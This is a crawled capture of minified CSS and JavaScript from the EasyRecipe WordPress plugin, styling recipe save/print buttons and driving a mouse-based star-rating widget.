div.ERSSavePrint .ERSSaveBtnSpan .ziplist-link.ERSSaveBtn,div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ziplist-button.ERSSaveBtn{background-color:#007ec8}div.easyrecipe div.ERSSavePrint span.ERSPrintBtnSpan a.ERSPrintBtn span.ERSPrintIcon{background-image:url(images/printicon.png);width:16px;height:16px}div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-link span.ERSSaveIcon,div.easyrecipe div.ERSSavePrint span.ERSSaveBtnSpan a.ziplist-button span.ERSSaveIcon{background-image:url(images/saveicon.png);width:16px;height:16px}.easyrecipe .ERSRatings{float:right;width:95px}.ERSRatingOuter{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;font:10px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:center;margin-right:5px;margin-left:5px}.ERSRatingInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.ERComment{margin-bottom:10px!important;margin-top:10px}.ERComment .ERRateBG{width:95px;height:15px;cursor:pointer;float:left;background:url(images/greystar15.png) repeat-x}.ERComment .ERRateStars{width:95px;height:15px;cursor:pointer;background:url(images/yellowstar15.png) repeat-x}span.ERComment,span.ERComment span{display:block}.ERRatingComment{background:url(images/greystar15.png) repeat-x;width:95px;height:15px;margin-right:20px}.ERRatingCommentInner{background:url(images/yellowstar15.png) repeat-x;width:50%;height:15px}.easyrecipeWrapper .easyrecipeAbove,.easyrecipeWrapper .easyrecipeBelow{display:none}.easyrecipe .ERSSaveBtnSpan a.ziplist-button img,.easyrecipe .ERSSaveBtnSpan a.ziplist-link img{position:relative;top:10px;width:auto;height:auto;border:0;padding:0;margin:0;box-shadow:none}

--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09
body_size: -6
content:
(function $main(c){var g,a=0,d,b,h;function f(l){var k=Math.floor((((l.clientX-g)*5/95))+1);k=k>5?5:k;if(k!==a){a=k;d.width((k*20)+"%")}}function e(k){a=h.val();d.width((a*20)+"%")}function j(k){h.val(a)}function i(){var m,n,k;c(".easyrecipe .ERSPrintBtn").button({icons:{primary:"ERSPrintIcon"}});c(".easyrecipe .ERSSaveBtn").button({icons:{primary:"ERSSaveIcon"}});var l=c(".ERComment");if(l.length>0){m=l.parents("form");n=m.find(":submit");k=n.parent();if(k===m){n.before(l)}else{if(k.hasClass("art-button-wrapper")){k.before(l)}else{k.prepend(l)}}g=c(".ERRateBG").offset().left;d=c(".ERRateStars");h=c(".inpERRating");d.width(0);c(".ERRateBG").mousemove(f);c(".ERRateBG").mouseleave(e);c(".ERRateBG").click(j)}}c(i)}(jQuery));